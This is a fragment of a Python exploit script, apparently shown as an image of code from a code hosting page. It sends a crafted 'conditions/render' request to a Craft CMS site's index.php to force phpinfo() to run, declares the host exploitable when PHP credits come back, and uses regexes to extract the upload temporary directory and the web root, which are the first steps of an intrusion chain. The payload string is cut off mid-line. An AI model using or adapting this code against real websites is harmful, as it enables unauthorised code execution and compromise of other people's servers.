 32 ## Execute phpinfo() and extract config info from the website
33 url = HOST + '/index.php'
34 content_type = {'Content-Type': 'application/x-www-form-urlencoded'}
35
36 data = r'action=conditions/render&test[userCondition]=craft\elements\conditions\users\UserCondition&config={"name
37
38 try:
39     r = requests.post(url, headers=content_type, data=data)
40 except:
41     print(f"\033[1;31m[-]\033[0m Could not connect to {HOST}")
42     exit()
43
44 # If we succeed, we should have default phpinfo credits
45 if not 'PHP Group' in r.text:
46         print(f'\033[1;31m[-]\033[0m {HOST} is not exploitable.')
47         exit()
48
49
50 # Extract config value for tmp_dir and document_root
51 pattern1 = r'<tr><td class="e">upload_tmp_dir<\/td><td class="v">(.*?)<\/td><td class="v">(.*?)<\/td><\/tr>'
52 pattern2 = r'<tr><td class="e">\$_SERVER\[\'DOCUMENT_ROOT\'\]<\/td><td class="v">([^<]+)<\/td><\/tr>'
53
54 tmp_dir       = re.search(pattern1, r.text, re.DOTALL).group(1)
55 document_root = re.search(pattern2, r.text, re.DOTALL).group(1)
56
57
58 if 'no value' in tmp_dir:
59         tmp_dir = '/tmp'
60
61 print(f'temporary directory: {tmp_dir}')
62 print(f'web server root: {document_root}')